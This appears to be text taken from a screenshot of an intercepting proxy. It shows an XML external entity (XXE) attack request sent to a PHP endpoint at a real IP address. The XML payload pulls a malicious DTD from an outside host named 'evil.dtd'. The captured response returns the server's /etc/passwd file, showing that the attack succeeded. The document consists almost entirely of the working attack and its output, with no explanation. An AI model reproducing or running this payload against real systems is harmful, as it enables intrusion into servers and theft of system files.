 Request
Raw Params Headers Hex XML
POST /xml.php HTTP/1.1
Host: 122.51.191.28:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
<?xml version="1.0"?>
<!DOCTYPE xxe[
<!ENTITY % file SYSTEM "http://94.191.120.98/evil.dtd">
%file;
]>
<a>&b;</a>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 122.51.191.28:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List